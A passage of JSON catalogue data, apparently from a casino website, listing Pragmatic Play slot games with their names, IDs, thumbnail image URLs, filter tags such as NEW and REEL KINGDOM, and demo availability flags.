Races","ID":"vs10bbbnz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ed36866728b45b3d9fe2d13a68e69017.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Beware The Deep Megaways","ID":"vswaysbewaretd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/07157d118cdf74260a840cb13ac9ee6a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gear of Horus","ID":"vs20clustext","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/337a510fade94cebf58086fe96447e5f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Train to Seoul","ID":"vs15seoultrain","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/76a89ba6636cd625c8dfb10a9a78a451.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Olympus Dice","ID":"vs20olympdice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/dc6749bb3d7515029722711d945306f6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Power of Ninja","ID":"vs20ninjapower","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0d07e95d4aa75ac1a15c4f9409d694e5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mighty Munching Melons","ID":"vs20mmmelon","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1627ea98ed87a506cb456398dcb8d69f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Strawberry Cocktail","ID":"vs10strawberry","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3ebd0f4e0b9d8a73b646c334bda6def8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Great Lagoon","ID":"vs25lagoon","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8306f8619cbf63705e06aa82a41c2e85.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pompeii Megareels Megaways","ID":"vswaysmegareel","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e71d170a13948aa0f92e876411394993.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wheel O\u2019Gold","ID":"vs20multiup","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4c517039a413dcd447915e6495f4ea97.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Alter Ego","ID":"vswaysalterego","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/be61f176dfd0bec6a4dbaeb4b12653f5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Floats My Boat","ID":"vs10bbfloats","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1edc3f37de0f4b07191dc0d6b55a60ea.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Trees of Treasure","ID":"vs20treesot","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bdead6194b7d362130679949005febee.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fortune Ace","ID":"vs1024fortune","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/65f01128e0b26eaa4dce60558ccd2454.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Blazing Wilds Megaways","ID":"vswaysfirewmw","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4604b0f60e894d6fa0ee54f94161ccf0.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Loki\u2019s Riches","ID":"vs20loksriches","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/84d812ca1f255eab8d8ce60a53c94386.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Blade & Fangs","ID":"vs20mergedwndw","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a5d20efffac35b00050822bdf57f2a45.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mahjong Wins Bonus","ID":"vs1024mjwinbns","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4e1636fbd0a61bece4ed72e3851352d1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fortune Dragon","ID":"vs243fdragon","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6ea443c9716855cc4870b74ee55d01b1.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Big Dawgs","ID":"vs20bigdawgs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/289aca593ce3d355651e9c86d31831fc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Good Luck & Good Fortune","ID":"vs10luckfort","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/de17718036b670056167d0edd6b54416.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rujak Bonanza\u2122","ID":"vs20rujakbnz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/cea09fbc68fd92bc64d258ad776191bf.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mahjong Wins\u2122","ID":"vs1024mahjwins","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9e1e3b057df8d1ff272e7bd5b61d6992.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Year of the Dragon King","ID":"vs20yotdk","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/74eba8a3157b24526dc63cbd99d30e0e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Juicy Fruits Multihold\u2122","ID":"vs50jfmulthold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0417b9ebdcb995940a0d088832fd4667.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Floating Dragon New Year Festival Ultra Megaways\u2122","ID":"vswaysfltdrgny","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c61cbe4670e1031caa7dd4155a0feee9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Castle of Fire","ID":"vswaysexpandng","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/44fff92bc027f1806056a34f31e91912.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Wild Gang\u2122","ID":"vswayswildgang","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/55af41bd73e86d84c2dc0accaabc99bf.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sea Fantasy\u2122","ID":"vswaysseastory","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8a275c8caabfb7a507c1742834ca93c6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Stampede\u2122","ID":"vswaysstampede","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/64859b59e4af54a422b8100a52b5e42b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Candy Jar Clusters\u2122","ID":"vs20cjcluster","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6fcef955ee4ed7eba44fd89dcf03dadb.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ding Dong Christmas Bells\u2122","ID":"vs10ddcbells","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8beff5a53939e3320caca184c7c59801.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"5 Frozen Charms Megaways\u2122","ID":"vswayscharms","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d06a5b993cda110e3f329ff62b888ea8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Dog House Dice Show\u2122","ID":"vs20dhdice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/78a6992e33e666437dece0cfee365fad.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sugar Rush Xmas\u2122","ID":"vs20sugrux","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0cdbe8beff71f1817ac2289f0f6a74d8.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Grace of Ebisu\u2122","ID":"vs20olympgrace","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f3d7d01a9f7505351a81ff7c965bf6c5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Christmas Bash\u2122","ID":"vs10bbsplxmas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ec78fabb4f15f07fefb5571d1caee626.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Joker Jewels Dice\u2122","ID":"vs5jokerdice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6c29cd3ee17a349da462865406050095.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Timber Stacks\u2122","ID":"vswaystimber","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e0b716fbf1e0ebb739ca4b2bef857d25.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Chase for Glory\u2122","ID":"vswayscfglory","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6e432ac5c954e45cabbd771c9ccf39e6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Nile Fortunes\u2122","ID":"vs20nilefort","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b5d4b5ced4eb1dc1930e350478c2238a.webp?v=0.1","SubID":"Nile Fortunes\u2122","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Twilight Princess","ID":"vs20dhcluster","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a635cc87106d004fb3a62264b7bd7d06.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Halloween\u2122","ID":"vs10bhallbnza","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d21083789f264a094e2e1e5020f6ea65.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Demon Pots\u2122","ID":"vs40demonpots","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/736f8b3e4d8addb8279ff051d0b8c6d9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Bonanza Dice\u2122","ID":"vs20bnnzdice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ca9fdfe88d7e05211132a670f6c283bb.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"888 Bonanza\u2122","ID":"vs243goldfor","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0ca6bfca35eb328113eb442909737416.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rainbow Reels\u2122","ID":"vs40rainbowr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/035638876928c5f3a2d29d4eb5d0c2f1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Money Men Megaways\u2122","ID":"vswaysmoneyman","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/976ec74f4c1f002e5940cf2f9c95112c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sugar Supreme Powernudge","ID":"vs20sugarnudge","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8d7fb092d709b4d9b124dc7db500aa64.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Tundra\u2019s Fortune\u2122","ID":"vswaysraghex","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4d15e195f58ed8cb7913595f7543f596.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cash Chips\u2122","ID":"vs20maskgame","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a0baf2ee5e92d262f8c2744b40efcc7b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fortunes of Aztec\u2122","ID":"vswaysstrlght","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4c2107ced29659cf75bc7111969936a5.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Candy Blitz\u2122","ID":"vs20candyblitz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/77f51be962f5722f5cfc9daf960d1e93.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gravity Bonanza\u2122","ID":"vs20gravity","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c1b9032f9d9822adcbb69c3d3d4eb7a9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Infective Wild\u2122","ID":"vs40infwild","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1cef32c62518f9b4540331fd9bf56a3f.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gold Oasis\u2122","ID":"vswaysincwnd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/034cd6948519b778b829f95022a00de8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"John Hunter and the Book of Tut Megaways\u2122","ID":"vswaystut","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d046bad91039c5fd7d9e6df28dd5f7e9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"8 Golden Dragon Challenge\u2122","ID":"vs10gdchalleng","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bf482047df1568f7cd1517b92e873dcf.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Frozen Tropics\u2122","ID":"vswaysftropics","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9974995c32ff25cdae40e9b5f6b0c97e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cyclops Smash\u2122","ID":"vs20earthquake","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/797e43db7513696e6f1b42845da38877.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Hold & Spinner Megaways\u2122","ID":"vswaysbbhas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6434e07f52b188fdbe9f047463303d65.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pub Kings\u2122","ID":"vs20lvlup","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e8e52e4f3f67e37617147cf367d82016.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Piggy Bankers\u2122","ID":"vs20piggybank","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ad27650e20fc1d3802e05ae7b069df35.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rocket Blast Megaways\u2122","ID":"vswaysrockblst","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/226c7f20e0710399924708980f48116b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mustang Trail\u2122","ID":"vs10trail","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ba74d35b03646f69e884545034658e62.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Amazon Xtreme\u2122","ID":"vs10bbextreme","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/02e60f05805666f4028554ade9682d8c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lobster Bob\u2019s Crazy Crab Shack\u2122","ID":"vs20lobcrab","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/485277194d0f8d72708d6ffef6eddd6b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Diamond Cascade\u2122","ID":"vs50dmdcascade","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f88640ff461474be971c94ca130a5b1b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"3 Buzzing Wilds\u2122","ID":"vs20wildparty","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/175da8344c3c581174386cf3b410634c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Power of Merlin Megaways\u2122","ID":"vswayspowzeus","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/86f11c7e857ebd6127b89c085a57f4a9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Spellbinding Mystery\u2122","ID":"vs20splmystery","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5cbfedb6456575d16ad4233631638303.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Kraken's Sky Bounty\u2122","ID":"vs50jucier","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/154eccbe1a4982822c9027d688f4a0a1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cash Box\u2122","ID":"vs20cashmachine","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9d49e430cdf11d5934a3a782658d5523.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Joker Race\u2122","ID":"vs25jokrace","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6608f17ddfb2db8d83dc4bdf72c99de3.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Frogs & Bugs\u2122","ID":"vswaysfrbugs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c470b8972b7a58a01b85d10f19c64b00.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Robber Strike\u2122","ID":"vs4096robber","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1b39977106ec5b8fbe6e59ba1462ce1e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hellvis Wild\u2122","ID":"vs243nudge4gold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2b29ef325a8a8a996d00bfe1872b2c63.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wisdom of Athena\u2122","ID":"vs20procount","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b9b4b26c4794725a53fc9f13b3335c45.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fat Panda\u2122","ID":"vs20beefed","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/08e6a56edbd23bbffd0f00014f846d43.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jewel Rush\u2122","ID":"vs20jewelparty","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6fb603688b098481066648f3750f1a12.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pirates Pub\u2122","ID":"vs9outlaw","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/45ec78f21d293eab6dba7a62fa3d2e80.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lamp Of Infinity\u2122","ID":"vs20lampinf","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/00d61608ad846237cd547a6d2db5274f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sticky Bees\u2122","ID":"vs20clustwild","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b5156e627af24b362aed8bb9f63a7669.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon Boat Festival\u2122","ID":"vs10fdrasbf","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9bdd3081e13ff2eb0da515b846c9c162.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Zeus vs Hades - Gods of War\u2122","ID":"vs15godsofwar","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c9c5a2f59ed34c53300ffadbcd899443.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Knight Hot 